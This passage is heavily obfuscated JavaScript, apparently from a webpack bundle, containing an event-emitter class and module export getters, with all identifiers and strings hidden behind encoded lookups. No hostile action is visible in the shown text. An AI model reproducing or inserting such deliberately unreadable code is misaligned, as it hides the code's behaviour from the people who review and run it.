_0x304668[_0x5119e7(0x14b,'\x4a\x40\x26\x5e')](_0x5949c1,_0x21da72);},'\x65\x56\x45\x71\x4e':_0x304668[_0x3cdb24(0x3b4,'\x45\x39\x6c\x34')],'\x6c\x72\x75\x57\x79':_0x304668[_0x3cdb24(0x165,'\x62\x38\x79\x4a')]};_0x304668[_0x3cdb24(0x119,'\x45\x40\x76\x6c')](void 0x0,_0x771966)&&(_0x771966=this);for(var _0xc8cc15=[],_0x10ce71=0x2;_0x304668[_0x3cdb24(0x434,'\x32\x78\x61\x53')](_0x10ce71,arguments[_0x3cdb24(0xdb,'\x28\x50\x78\x47')]);_0x10ce71++)_0xc8cc15[_0x304668[_0x3cdb24(0x388,'\x4b\x67\x72\x67')](_0x10ce71,0x2)]=arguments[_0x10ce71];return this[_0x3cdb24(0xd8,'\x24\x48\x59\x72')](_0x358856,function(_0xf3eb97){var _0x592720=_0x3cdb24,_0x281a9a={'\x6c\x6c\x74\x48\x48':function(_0x4830b6,_0x28f96b){var _0xf847de=_0x5048;return _0x23de1f[_0xf847de(0x34d,'\x66\x5e\x38\x28')](_0x4830b6,_0x28f96b);}};if(_0x23de1f[_0x592720(0x97,'\x24\x48\x59\x72')](_0x23de1f[_0x592720(0x212,'\x32\x26\x5b\x5a')],_0x23de1f[_0x592720(0x43b,'\x45\x40\x76\x6c')])){var _0x4cc610={'\x66\x47\x43\x66\x62':function(_0x14472e,_0x5741be){var _0x183a65=_0x592720;return _0x281a9a[_0x183a65(0xea,'\x79\x65\x53\x71')](_0x14472e,_0x5741be);}};return new _0x1d7041(function(_0x11d63f,_0x4149ee){var _0x2289d5=_0x592720;(function(_0x4f91e,_0x1d9272,_0x456db5,_0x15e071){var _0x47b37c=_0x5048,_0x3b1390={'\x4b\x4a\x70\x6e\x4e':function(_0x2cd1bf,_0x5c2f73){var _0x444df9=_0x5048;return _0x4cc610[_0x444df9(0x180,'\x53\x26\x55\x47')](_0x2cd1bf,_0x5c2f73);}};_0x1d0d30[_0x47b37c(0x2ba,'\x54\x31\x78\x41')](_0x15e071)[_0x47b37c(0x3b6,'\x62\x29\x5b\x6a')](function(_0x3eaa50){var _0x27a634=_0x47b37c;_0x3b1390[_0x27a634(0x4a3,'\x54\x31\x78\x41')](_0x4f91e,{'\x76\x61\x6c\x75\x65':_0x3eaa50,'\x64\x6f\x6e\x65':_0x456db5});},_0x1d9272);}(_0x11d63f,_0x4149ee,(_0x42012d=_0x2651fa[_0x366369](_0x4abbe7))[_0x2289d5(0x2be,'\x62\x38\x79\x4a')],_0x15af5f[_0x2289d5(0x35e,'\x24\x42\x65\x35')]));});}else _0xf3eb97[_0x592720(0x121,'\x2a\x66\x63\x28')][_0x592720(0x37d,'\x44\x62\x6b\x30')](_0x771966,_0xc8cc15);});},_0x3f656c[_0x63df78(0x23f,'\x4e\x2a\x74\x53')][_0x63df78(0x4bc,'\x35\x72\x70\x64')]=function(_0x53f7ae,_0x550629,_0x12c3c3){var _0x144322=_0x63df78,_0x16f7f3={'\x6b\x5a\x64\x66\x75':function(_0x42db2c,_0x5c02a2){var _0x19f5b6=_0x5048;return _0x51141b[_0x19f5b6(0x40d,'\x62\x4c\x5d\x48')](_0x42db2c,_0x5c02a2);},'\x4b\x48\x74\x42\x61':function(_0x1d1465,_0x1c51ae){var _0x4724d8=_0x5048;return _0x51141b[_0x4724d8(0x31a,'\x4f\x6c\x51\x29')](_0x1d1465,_0x1c51ae);},'\x68\x62\x4a\x48\x63':function(_0x48cdc9,_0xdc17e7){var _0xc552c0=_0x5048;return _0x51141b[_0xc552c0(0x441,'\x62\x4c\x5d\x48')](_0x48cdc9,_0xdc17e7);},'\x79\x4a\x42\x46\x59':function(_0xceeddc,_0x22a3c3){var _0x32b73d=_0x5048;return _0x51141b[_0x32b73d(0x3c3,'\x47\x61\x5d\x5b')](_0xceeddc,_0x22a3c3);}},_0x58d7bb=this;function _0x92543d(){var _0x55d1a6=_0x5048;if(_0x304668[_0x55d1a6(0x353,'\x63\x61\x38\x6e')](_0x304668[_0x55d1a6(0xa7,'\x54\x31\x78\x41')],_0x304668[_0x55d1a6(0x142,'\x53\x26\x55\x47')])){for(var _0x4f2733=[],_0x2a1f7f=0x0;_0x304668[_0x55d1a6(0x3d5,'\x62\x73\x36\x7a')](_0x2a1f7f,arguments[_0x55d1a6(0x213,'\x7a\x5a\x6c\x68')]);_0x2a1f7f++)_0x4f2733[_0x2a1f7f]=arguments[_0x2a1f7f];_0x550629[_0x55d1a6(0x169,'\x72\x76\x48\x4e')](this,_0x4f2733),_0x58d7bb[_0x55d1a6(0x438,'\x45\x6b\x62\x6e')](_0x53f7ae,_0x92543d),_0x92543d[_0x55d1a6(0x334,'\x33\x36\x7a\x6d')]&&delete _0x92543d[_0x55d1a6(0x48b,'\x24\x48\x59\x72')];}else{for(var _0x4401af=0x0,_0x50e94f=0x0,_0x513864=arguments[_0x55d1a6(0x229,'\x44\x59\x6f\x66')];_0x16f7f3[_0x55d1a6(0x35c,'\x64\x4f\x6f\x6a')](_0x50e94f,_0x513864);_0x50e94f++)_0x4401af+=arguments[_0x50e94f][_0x55d1a6(0x2e6,'\x6d\x54\x77\x62')];var _0x143aad=_0x16f7f3[_0x55d1a6(0x187,'\x77\x46\x53\x30')](_0x491f83,_0x4401af),_0x6e9296=0x0;for(_0x50e94f=0x0;_0x16f7f3[_0x55d1a6(0x391,'\x54\x31\x78\x41')](_0x50e94f,_0x513864);_0x50e94f++)for(var _0x32329a=arguments[_0x50e94f],_0x5e99a0=0x0,_0x224dfa=_0x32329a[_0x55d1a6(0x424,'\x44\x62\x6b\x30')];_0x16f7f3[_0x55d1a6(0x2d3,'\x71\x40\x28\x24')](_0x5e99a0,_0x224dfa);_0x5e99a0++,_0x6e9296++)_0x143aad[_0x6e9296]=_0x32329a[_0x5e99a0];return _0x143aad;}}return _0x92543d[_0x144322(0x195,'\x4e\x2a\x74\x53')]=_0x550629,this['\x6f\x6e'](_0x53f7ae,_0x92543d,_0x12c3c3);},_0x3f656c[_0x63df78(0x2c0,'\x6e\x72\x43\x54')][_0x63df78(0x443,'\x72\x23\x55\x48')]=function(_0x5a4f50,_0x5cd638){var _0x1e8b93=_0x63df78,_0xc641f3={'\x6e\x73\x6d\x68\x44':_0x304668[_0x1e8b93(0x366,'\x28\x50\x78\x47')],'\x61\x4e\x4b\x6f\x76':function(_0x40a5a5,_0x32ed94){var _0x60b42c=_0x1e8b93;return _0x304668[_0x60b42c(0x164,'\x6d\x54\x77\x62')](_0x40a5a5,_0x32ed94);},'\x5a\x67\x6c\x75\x74':function(_0x33fc68,_0x3f168a){var _0x46c4ec=_0x1e8b93;return _0x304668[_0x46c4ec(0x17e,'\x54\x31\x78\x41')](_0x33fc68,_0x3f168a);},'\x69\x53\x6f\x47\x67':function(_0x369fbb,_0x1f3c4c){var _0x1c512f=_0x1e8b93;return _0x304668[_0x1c512f(0x203,'\x6d\x54\x77\x62')](_0x369fbb,_0x1f3c4c);}},_0x193710=this;return _0x5a4f50[_0x1e8b93(0x417,'\x4f\x6c\x51\x29')]('\x20')[_0x1e8b93(0x28a,'\x78\x59\x5b\x70')](function(_0x5cc761){var _0x2e2312=_0x1e8b93,_0x43e61e=_0xa7b38f[_0x2e2312(0x29a,'\x33\x36\x7a\x6d')](_0x5cc761[_0x2e2312(0x29e,'\x47\x61\x5d\x5b')]('\x2e')),_0x51de48=_0x43e61e[0x0],_0x12937d=_0x43e61e[_0x2e2312(0xc8,'\x65\x77\x53\x6f')](0x1),_0x4a594e=_0x193710[_0x2e2312(0x241,'\x7a\x5a\x6c\x68')][_0x51de48];if(_0x4a594e){for(var _0x3c0a47,_0x312540=function(_0x1f6cce){var _0x129008=_0x2e2312,_0x3bcb4d=_0x4a594e[_0x1f6cce],_0x1ec337=!0x0;if(_0x12937d[_0x129008(0xee,'\x35\x72\x70\x64')](function(_0x41a354){var _0x1b6e93=_0x129008;_0x3bcb4d[_0x1b6e93(0x10f,'\x77\x46\x53\x30')][_0x1b6e93(0x2ec,'\x2a\x66\x63\x28')](_0x41a354)||(_0x1ec337=!0x1);}),!_0x1ec337)return _0x1f6cce++,_0x3c0a47=_0x1f6cce,_0xc641f3[_0x129008(0x22e,'\x75\x68\x75\x4c')];_0xc641f3[_0x129008(0x324,'\x53\x26\x55\x47')](!0x0,_0xc641f3[_0x129008(0x2f9,'\x44\x59\x6f\x66')](_0x5cd638,_0x3bcb4d))?_0x4a594e[_0x129008(0x3a5,'\x62\x4c\x5d\x48')](_0x1f6cce,0x1):_0x1f6cce++,_0x3c0a47=_0x1f6cce;},_0x25c564=0x0;_0xc641f3[_0x2e2312(0x1f1,'\x62\x4c\x5d\x48')](_0x25c564,_0x4a594e[_0x2e2312(0x19a,'\x4b\x67\x72\x67')]);)_0xc641f3[_0x2e2312(0x412,'\x4f\x6c\x51\x29')](_0x312540,_0x25c564),_0x25c564=_0x3c0a47;}}),this;},_0x3f656c;}}());_0x4a29c6[_0x394efb(0x25c,'\x44\x59\x6f\x66')]=_0x377b1f;}else return _0x35ca83;},function(_0x4a9157,_0x1b69b2,_0x357055){'use strict';var _0x1f2286=_0x319568,_0x556bf0={'\x4e\x7a\x4f\x6a\x73':function(_0x28a662,_0x3ae952){var _0x74c65a=_0x5048;return _0x5c03fe[_0x74c65a(0x411,'\x45\x39\x6c\x34')](_0x28a662,_0x3ae952);},'\x78\x63\x65\x53\x61':function(_0xef09bd,_0x179590){var _0x4fdcec=_0x5048;return _0x5c03fe[_0x4fdcec(0x1c9,'\x2a\x66\x63\x28')](_0xef09bd,_0x179590);},'\x50\x66\x73\x77\x46':_0x5c03fe[_0x1f2286(0x11d,'\x62\x29\x5b\x6a')],'\x5a\x6e\x42\x48\x4e':_0x5c03fe[_0x1f2286(0x382,'\x4d\x35\x5d\x32')],'\x67\x6d\x5a\x4b\x63':function(_0x3a3ed6,_0xb21abc){var _0x368b53=_0x1f2286;return _0x5c03fe[_0x368b53(0x250,'\x4c\x28\x47\x50')](_0x3a3ed6,_0xb21abc);},'\x6e\x68\x41\x79\x53':function(_0x18039b,_0x48e2b6){var _0x4236a2=_0x1f2286;return _0x5c03fe[_0x4236a2(0x362,'\x65\x77\x53\x6f')](_0x18039b,_0x48e2b6);},'\x56\x4c\x78\x41\x49':_0x5c03fe[_0x1f2286(0x269,'\x72\x23\x55\x48')],'\x4c\x57\x50\x69\x45':_0x5c03fe[_0x1f2286(0x47e,'\x6d\x54\x77\x62')],'\x62\x6c\x4d\x63\x64':function(_0x53f751,_0x173f82){var _0xd99135=_0x1f2286;return _0x5c03fe[_0xd99135(0x302,'\x2a\x66\x63\x28')](_0x53f751,_0x173f82);},'\x4a\x75\x47\x50\x6c':_0x5c03fe[_0x1f2286(0x7e,'\x47\x61\x5d\x5b')],'\x47\x5a\x4c\x41\x44':function(_0x40743e,_0x2e63b8){var _0x126427=_0x1f2286;return _0x5c03fe[_0x126427(0x2b6,'\x6d\x54\x77\x62')](_0x40743e,_0x2e63b8);},'\x78\x6f\x46\x52\x71':function(_0x30a947,_0x29d09b){var _0x5e24ae=_0x1f2286;return _0x5c03fe[_0x5e24ae(0x418,'\x2a\x66\x63\x28')](_0x30a947,_0x29d09b);},'\x76\x67\x70\x77\x45':function(_0x268ab0,_0x315de2){var _0x4d0866=_0x1f2286;return _0x5c03fe[_0x4d0866(0x176,'\x7a\x5a\x6c\x68')](_0x268ab0,_0x315de2);},'\x6b\x6b\x43\x4d\x7a':_0x5c03fe[_0x1f2286(0x4a4,'\x24\x6e\x4b\x34')],'\x48\x6a\x46\x62\x58':function(_0xcef55f,_0x3ed4b5){var _0x28022e=_0x1f2286;return _0x5c03fe[_0x28022e(0x301,'\x48\x30\x77\x50')](_0xcef55f,_0x3ed4b5);},'\x4e\x59\x6c\x63\x75':function(_0x314a0d,_0x1b6a94,_0x2c58cb){var _0x969306=_0x1f2286;return _0x5c03fe[_0x969306(0x87,'\x28\x59\x69\x4d')](_0x314a0d,_0x1b6a94,_0x2c58cb);},'\x71\x6f\x70\x53\x68':function(_0x39451f,_0x5a18d6){var _0x2ea2fe=_0x1f2286;return _0x5c03fe[_0x2ea2fe(0x364,'\x66\x5e\x38\x28')](_0x39451f,_0x5a18d6);},'\x4f\x64\x62\x77\x64':_0x5c03fe[_0x1f2286(0x2e8,'\x7a\x4d\x52\x64')],'\x72\x76\x73\x64\x78':function(_0x220866,_0x530def){var _0x54daea=_0x1f2286;return _0x5c03fe[_0x54daea(0x280,'\x32\x26\x5b\x5a')](_0x220866,_0x530def);},'\x74\x56\x51\x56\x4a':_0x5c03fe[_0x1f2286(0x101,'\x4c\x28\x47\x50')],'\x4f\x77\x4c\x4b\x74':_0x5c03fe[_0x1f2286(0x1ac,'\x47\x61\x5d\x5b')],'\x4d\x71\x6a\x7a\x53':_0x5c03fe[_0x1f2286(0x14a,'\x28\x50\x78\x47')],'\x6e\x58\x6c\x63\x55':_0x5c03fe[_0x1f2286(0xc3,'\x7a\x4d\x52\x64')],'\x6b\x64\x6a\x53\x5a':_0x5c03fe[_0x1f2286(0x17f,'\x32\x78\x61\x53')],'\x43\x4e\x6d\x75\x67':_0x5c03fe[_0x1f2286(0x18d,'\x75\x68\x75\x4c')],'\x6e\x44\x72\x73\x46':function(_0x2a5215,_0x5a3f21){var _0x4713fd=_0x1f2286;return _0x5c03fe[_0x4713fd(0x3e7,'\x6e\x72\x43\x54')](_0x2a5215,_0x5a3f21);},'\x46\x58\x73\x5a\x61':function(_0x263f1f,_0x2989b7){var _0x5e755e=_0x1f2286;return _0x5c03fe[_0x5e755e(0x404,'\x45\x40\x76\x6c')](_0x263f1f,_0x2989b7);},'\x57\x4e\x72\x44\x70':function(_0x3898df,_0x2eb563){var _0x33a382=_0x1f2286;return _0x5c03fe[_0x33a382(0x3e3,'\x6c\x73\x71\x6d')](_0x3898df,_0x2eb563);},'\x6a\x4f\x73\x7a\x51':_0x5c03fe[_0x1f2286(0xf3,'\x4c\x28\x47\x50')],'\x50\x74\x73\x48\x4e':_0x5c03fe[_0x1f2286(0x1c6,'\x62\x29\x5b\x6a')],'\x46\x6e\x51\x4d\x5a':function(_0x1b5fff,_0x898dc5){var _0x213a09=_0x1f2286;return _0x5c03fe[_0x213a09(0x2f6,'\x4b\x67\x72\x67')](_0x1b5fff,_0x898dc5);},'\x54\x58\x45\x44\x51':_0x5c03fe[_0x1f2286(0x344,'\x62\x4c\x5d\x48')],'\x50\x48\x45\x4e\x74':_0x5c03fe[_0x1f2286(0x2a2,'\x4c\x28\x47\x50')],'\x4e\x66\x62\x4e\x4c':_0x5c03fe[_0x1f2286(0x200,'\x33\x36\x7a\x6d')],'\x62\x59\x50\x47\x48':function(_0x138acc,_0x34d168){var _0x5005e8=_0x1f2286;return _0x5c03fe[_0x5005e8(0x114,'\x4f\x6c\x51\x29')](_0x138acc,_0x34d168);},'\x42\x59\x44\x4d\x57':function(_0x35fa8f,_0x5347d1){var _0x22a51c=_0x1f2286;return _0x5c03fe[_0x22a51c(0x1fa,'\x66\x5e\x38\x28')](_0x35fa8f,_0x5347d1);},'\x54\x79\x76\x77\x53':_0x5c03fe[_0x1f2286(0x3c4,'\x48\x30\x77\x50')],'\x73\x43\x65\x75\x55':_0x5c03fe[_0x1f2286(0x41a,'\x49\x4b\x30\x28')],'\x4f\x67\x4d\x41\x4a':function(_0xb213bc,_0x141442){var _0x3da6b9=_0x1f2286;return _0x5c03fe[_0x3da6b9(0x1f2,'\x24\x6e\x4b\x34')](_0xb213bc,_0x141442);},'\x76\x79\x62\x4e\x74':function(_0x5411f3,_0x39c057,_0x29f527){var _0x51e2a1=_0x1f2286;return _0x5c03fe[_0x51e2a1(0x140,'\x24\x48\x59\x72')](_0x5411f3,_0x39c057,_0x29f527);},'\x64\x4c\x61\x6a\x6b':function(_0x5d1104,_0x5c1ce8){var _0x18bd1f=_0x1f2286;return _0x5c03fe[_0x18bd1f(0x262,'\x53\x26\x55\x47')](_0x5d1104,_0x5c1ce8);},'\x4e\x56\x64\x51\x44':_0x5c03fe[_0x1f2286(0xf2,'\x65\x77\x53\x6f')],'\x4f\x68\x6a\x6e\x4f':function(_0x2b1820,_0x1c9e9a,_0x503285,_0x2914ee){var _0xecb865=_0x1f2286;return _0x5c03fe[_0xecb865(0x2d6,'\x47\x61\x5d\x5b')](_0x2b1820,_0x1c9e9a,_0x503285,_0x2914ee);},'\x63\x62\x46\x4d\x4c':_0x5c03fe[_0x1f2286(0x453,'\x44\x59\x6f\x66')],'\x49\x7a\x54\x73\x7a':_0x5c03fe[_0x1f2286(0x330,'\x28\x59\x69\x4d')],'\x48\x62\x43\x62\x42':_0x5c03fe[_0x1f2286(0x282,'\x53\x26\x55\x47')],'\x57\x6a\x61\x65\x57':function(_0x334ec6,_0x3a34c5){var _0x1cc62c=_0x1f2286;return _0x5c03fe[_0x1cc62c(0x100,'\x32\x26\x5b\x5a')](_0x334ec6,_0x3a34c5);},'\x52\x6f\x6f\x4b\x4f':_0x5c03fe[_0x1f2286(0x208,'\x43\x2a\x51\x68')],'\x61\x52\x48\x53\x4d':function(_0x2457a1,_0x1bea95){var _0x10c43c=_0x1f2286;return _0x5c03fe[_0x10c43c(0x3fb,'\x4f\x6c\x51\x29')](_0x2457a1,_0x1bea95);},'\x73\x42\x55\x6c\x6a':function(_0x119eb9,_0x4bd468){var _0x424154=_0x1f2286;return _0x5c03fe[_0x424154(0x298,'\x4e\x2a\x74\x53')](_0x119eb9,_0x4bd468);},'\x4c\x64\x49\x53\x6e':function(_0x4f9f91,_0x40032f){var _0x5ac03b=_0x1f2286;return _0x5c03fe[_0x5ac03b(0x162,'\x6e\x72\x43\x54')](_0x4f9f91,_0x40032f);},'\x66\x71\x79\x68\x45':function(_0x23ddb0,_0x5897ca){var _0x204a09=_0x1f2286;return _0x5c03fe[_0x204a09(0xf6,'\x4d\x35\x5d\x32')](_0x23ddb0,_0x5897ca);},'\x46\x6c\x72\x51\x6c':_0x5c03fe[_0x1f2286(0xcd,'\x78\x72\x31\x7a')],'\x49\x44\x74\x55\x46':_0x5c03fe[_0x1f2286(0x3e5,'\x71\x40\x28\x24')],'\x4c\x70\x50\x58\x47':_0x5c03fe[_0x1f2286(0x44f,'\x45\x6b\x62\x6e')],'\x70\x72\x6b\x63\x64':function(_0x1692c2,_0x6d7e66,_0x5428a2,_0x530b63){var _0x1a6688=_0x1f2286;return _0x5c03fe[_0x1a6688(0x3cf,'\x48\x30\x77\x50')](_0x1692c2,_0x6d7e66,_0x5428a2,_0x530b63);},'\x6b\x6c\x67\x41\x66':_0x5c03fe[_0x1f2286(0xb8,'\x24\x48\x59\x72')],'\x43\x70\x61\x43\x42':_0x5c03fe[_0x1f2286(0x2b4,'\x72\x76\x48\x4e')],'\x70\x4b\x70\x44\x72':function(_0x51e6b5,_0x37fd0f){var _0x49dab5=_0x1f2286;return _0x5c03fe[_0x49dab5(0x2a0,'\x24\x6e\x4b\x34')](_0x51e6b5,_0x37fd0f);},'\x6f\x52\x72\x63\x57':function(_0xf6ca2e,_0x4cd150){var _0x2c03a4=_0x1f2286;return _0x5c03fe[_0x2c03a4(0x3dc,'\x47\x61\x5d\x5b')](_0xf6ca2e,_0x4cd150);},'\x77\x44\x61\x71\x51':_0x5c03fe[_0x1f2286(0x196,'\x6d\x54\x77\x62')],'\x73\x69\x61\x66\x73':function(_0x435c2d,_0x2aefd1){var _0x1f5830=_0x1f2286;return _0x5c03fe[_0x1f5830(0x1d6,'\x62\x73\x36\x7a')](_0x435c2d,_0x2aefd1);},'\x72\x59\x5a\x47\x6c':function(_0x468288,_0x3c24bc){var _0x4e0174=_0x1f2286;return _0x5c03fe[_0x4e0174(0x178,'\x62\x4c\x5d\x48')](_0x468288,_0x3c24bc);},'\x58\x6e\x48\x62\x76':_0x5c03fe[_0x1f2286(0x4b8,'\x35\x72\x70\x64')],'\x79\x70\x4f\x53\x6f':function(_0x137d80,_0x29e038){var _0x83234e=_0x1f2286;return _0x5c03fe[_0x83234e(0x490,'\x2a\x66\x63\x28')](_0x137d80,_0x29e038);},'\x58\x4f\x74\x47\x55':_0x5c03fe[_0x1f2286(0x45e,'\x4d\x35\x5d\x32')],'\x74\x68\x41\x4d\x76':_0x5c03fe[_0x1f2286(0x484,'\x43\x2a\x51\x68')],'\x41\x4c\x71\x4b\x74':function(_0x27f252,_0x2b83d8){var _0x48663f=_0x1f2286;return _0x5c03fe[_0x48663f(0x177,'\x4f\x6c\x51\x29')](_0x27f252,_0x2b83d8);},'\x46\x5a\x74\x49\x49':_0x5c03fe[_0x1f2286(0x332,'\x53\x26\x55\x47')],'\x62\x48\x49\x48\x44':_0x5c03fe[_0x1f2286(0x171,'\x4b\x67\x72\x67')],'\x65\x47\x6d\x52\x51':function(_0x1bc6b9,_0x4b16cb){var _0x455790=_0x1f2286;return _0x5c03fe[_0x455790(0x18b,'\x4b\x67\x72\x67')](_0x1bc6b9,_0x4b16cb);},'\x64\x6f\x57\x48\x61':function(_0x102805,_0x1cb8e4){var _0x56e26c=_0x1f2286;return _0x5c03fe[_0x56e26c(0x383,'\x44\x62\x6b\x30')](_0x102805,_0x1cb8e4);},'\x63\x57\x69\x71\x6c':_0x5c03fe[_0x1f2286(0x3b3,'\x66\x5e\x38\x28')],'\x42\x61\x45\x49\x55':function(_0x204f3f,_0x2b6dcb){var _0x1894b4=_0x1f2286;return _0x5c03fe[_0x1894b4(0x134,'\x7a\x5a\x6c\x68')](_0x204f3f,_0x2b6dcb);},'\x46\x79\x45\x6b\x66':function(_0x528264,_0x13769d){var _0x2b8a6a=_0x1f2286;return _0x5c03fe[_0x2b8a6a(0xc9,'\x62\x38\x79\x4a')](_0x528264,_0x13769d);},'\x4e\x6f\x61\x64\x67':_0x5c03fe[_0x1f2286(0x253,'\x24\x42\x65\x35')],'\x48\x41\x51\x42\x6c':_0x5c03fe[_0x1f2286(0x8e,'\x62\x38\x79\x4a')],'\x45\x63\x54\x67\x54':function(_0xc73906,_0x23a704){var _0x57bcd9=_0x1f2286;return _0x5c03fe[_0x57bcd9(0x235,'\x33\x36\x7a\x6d')](_0xc73906,_0x23a704);},'\x7a\x6a\x69\x59\x6c':function(_0x269fd8,_0xeb4eca){var _0x5e2ffa=_0x1f2286;return _0x5c03fe[_0x5e2ffa(0xfb,'\x78\x72\x31\x7a')](_0x269fd8,_0xeb4eca);},'\x69\x64\x7a\x53\x58':function(_0x480135,_0x6e54b7){var _0x101277=_0x1f2286;return _0x5c03fe[_0x101277(0x2b1,'\x7a\x4d\x52\x64')](_0x480135,_0x6e54b7);},'\x48\x4a\x76\x46\x7a':function(_0x30e6c0,_0x56ce88){var _0x418b33=_0x1f2286;return _0x5c03fe[_0x418b33(0x3a7,'\x79\x65\x53\x71')](_0x30e6c0,_0x56ce88);},'\x6c\x61\x75\x58\x7a':_0x5c03fe[_0x1f2286(0x494,'\x79\x65\x53\x71')],'\x57\x4b\x66\x73\x47':_0x5c03fe[_0x1f2286(0x26e,'\x65\x77\x53\x6f')],'\x79\x77\x6e\x57\x42':function(_0x256594,_0x21fada){var _0x4675a5=_0x1f2286;return _0x5c03fe[_0x4675a5(0x1e9,'\x49\x4b\x30\x28')](_0x256594,_0x21fada);},'\x6b\x56\x67\x58\x48':_0x5c03fe[_0x1f2286(0x419,'\x62\x4c\x5d\x48')],'\x58\x65\x6e\x6b\x77':_0x5c03fe[_0x1f2286(0x20e,'\x54\x31\x78\x41')],'\x53\x68\x53\x4b\x43':function(_0x4592aa,_0x1044c4,_0x2e58e2){var _0x3bf904=_0x1f2286;return _0x5c03fe[_0x3bf904(0x22c,'\x32\x26\x5b\x5a')](_0x4592aa,_0x1044c4,_0x2e58e2);},'\x71\x66\x48\x46\x6b':_0x5c03fe[_0x1f2286(0x2e9,'\x43\x2a\x51\x68')],'\x54\x4d\x47\x49\x55':_0x5c03fe[_0x1f2286(0x18c,'\x66\x5e\x38\x28')],'\x54\x67\x6c\x79\x47':function(_0x17fc2a,_0x4ed587,_0x3a475d){var _0x5a6509=_0x1f2286;return _0x5c03fe[_0x5a6509(0x20d,'\x33\x36\x7a\x6d')](_0x17fc2a,_0x4ed587,_0x3a475d);},'\x63\x4c\x59\x6f\x77':_0x5c03fe[_0x1f2286(0x496,'\x44\x59\x6f\x66')],'\x4f\x44\x51\x6e\x6c':_0x5c03fe[_0x1f2286(0x268,'\x32\x26\x5b\x5a')],'\x59\x62\x4d\x76\x4b':function(_0x44446a,_0x19a5c4){var _0x1883bb=_0x1f2286;return _0x5c03fe[_0x1883bb(0x18a,'\x29\x69\x40\x66')](_0x44446a,_0x19a5c4);},'\x4f\x44\x61\x4d\x72':function(_0x1aa734,_0x5c3455){var _0x23fa98=_0x1f2286;return _0x5c03fe[_0x23fa98(0x3e1,'\x72\x23\x55\x48')](_0x1aa734,_0x5c3455);},'\x58\x59\x70\x6b\x47':function(_0x13250b,_0x2f421e){var _0x371853=_0x1f2286;return _0x5c03fe[_0x371853(0x153,'\x32\x26\x5b\x5a')](_0x13250b,_0x2f421e);},'\x64\x46\x61\x6c\x54':_0x5c03fe[_0x1f2286(0x339,'\x4c\x28\x47\x50')],'\x7a\x64\x58\x58\x61':_0x5c03fe[_0x1f2286(0x2bb,'\x72\x23\x55\x48')],'\x66\x73\x66\x55\x47':function(_0x2384fa,_0x3898be,_0x4fa6e1){var _0x1a49aa=_0x1f2286;return _0x5c03fe[_0x1a49aa(0x1fb,'\x71\x40\x28\x24')](_0x2384fa,_0x3898be,_0x4fa6e1);},'\x4d\x75\x50\x73\x48':_0x5c03fe[_0x1f2286(0x20b,'\x4a\x40\x26\x5e')],'\x77\x47\x6a\x44\x75':function(_0x10417b,_0x495a3b){var _0x1060f9=_0x1f2286;return _0x5c03fe[_0x1060f9(0xff,'\x4c\x28\x47\x50')](_0x10417b,_0x495a3b);},'\x6b\x63\x4e\x47\x67':_0x5c03fe[_0x1f2286(0x316,'\x4b\x67\x72\x67')],'\x51\x70\x55\x66\x42':_0x5c03fe[_0x1f2286(0x45b,'\x63\x61\x38\x6e')],'\x47\x57\x72\x54\x6c':_0x5c03fe[_0x1f2286(0x145,'\x6c\x73\x71\x6d')],'\x56\x7a\x72\x64\x64':_0x5c03fe[_0x1f2286(0x2bc,'\x72\x76\x48\x4e')],'\x48\x6a\x78\x76\x70':_0x5c03fe[_0x1f2286(0xa6,'\x45\x6b\x62\x6e')],'\x46\x74\x68\x6f\x6f':function(_0x279f80,_0x56d7f1,_0x5d05fe){var _0x52c638=_0x1f2286;return _0x5c03fe[_0x52c638(0x256,'\x75\x68\x75\x4c')](_0x279f80,_0x56d7f1,_0x5d05fe);},'\x79\x77\x4b\x79\x61':_0x5c03fe[_0x1f2286(0x1c5,'\x6d\x54\x77\x62')],'\x51\x61\x57\x63\x6d':function(_0x7b0e83,_0x3fa1ad){var _0x2268f4=_0x1f2286;return _0x5c03fe[_0x2268f4(0x432,'\x35\x72\x70\x64')](_0x7b0e83,_0x3fa1ad);},'\x4c\x4c\x42\x51\x61':_0x5c03fe[_0x1f2286(0x423,'\x32\x78\x61\x53')],'\x50\x55\x4b\x44\x56':function(_0x1ace0d,_0x241556){var _0x399898=_0x1f2286;return _0x5c03fe[_0x399898(0x460,'\x79\x65\x53\x71')](_0x1ace0d,_0x241556);},'\x44\x7a\x48\x67\x61':function(_0x478a7c,_0x52e795){var _0x1c35b2=_0x1f2286;return _0x5c03fe[_0x1c35b2(0xad,'\x24\x48\x59\x72')](_0x478a7c,_0x52e795);},'\x66\x48\x6b\x49\x79':_0x5c03fe[_0x1f2286(0x1ba,'\x54\x31\x78\x41')],'\x7a\x49\x6f\x64\x62':_0x5c03fe[_0x1f2286(0x4b7,'\x7a\x4d\x52\x64')]};_0x357055['\x72'](_0x1b69b2),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x1aa,'\x45\x6b\x62\x6e')],function(){var _0x17eb09=_0x1f2286;if(_0x556bf0[_0x17eb09(0x15c,'\x43\x2a\x51\x68')](_0x556bf0[_0x17eb09(0x307,'\x78\x59\x5b\x70')],_0x556bf0[_0x17eb09(0x470,'\x62\x73\x36\x7a')]))_0x556bf0[_0x17eb09(0x399,'\x45\x40\x76\x6c')](_0x56437d,_0xce10fa);else return _0x3c9f86;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x33b,'\x64\x4f\x6f\x6a')],function(){var _0x83ef3a=_0x1f2286;if(_0x556bf0[_0x83ef3a(0x299,'\x4c\x28\x47\x50')](_0x556bf0[_0x83ef3a(0x80,'\x75\x68\x75\x4c')],_0x556bf0[_0x83ef3a(0x45a,'\x32\x26\x5b\x5a')]))_0x556bf0[_0x83ef3a(0x17b,'\x49\x4b\x30\x28')](_0x14de2e,_0x3f1a36[_0x83ef3a(0x459,'\x62\x73\x36\x7a')]);else return _0x4bf9b4;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x242,'\x4a\x40\x26\x5e')],function(){return _0x582448;}),_0x357055['\x64'](_0x1b69b2,_0x5c03fe[_0x1f2286(0x373,'\x45\x39\x6c\x34')],function(){var _0x2d7d3f=_0x1f2286,_0x446c7a={'\x44\x74\x77\x55\x6c':_0x556bf0[_0x2d7d3f(0x43c,'\x61\x4e\x64\x40')]};return 